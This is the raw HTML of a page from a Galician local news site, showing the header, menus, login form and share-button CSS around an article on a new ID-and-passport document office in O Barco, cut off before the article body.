<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-59393" class="post-59393 post type-post status-publish format-standard has-post-thumbnail category-instituciones category-noticias category-o-barco tag-dni tag-o-barco tag-pasaporte tag-policia-nacional tag-unidad-de-documentacion" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li></ul><header class="td-post-title"><h1 class="entry-title">Gran día en Valdeorras con la inauguración de la Unidad de Documentación en O Barco</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T17:33:27+00:00" >febrero 2, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big 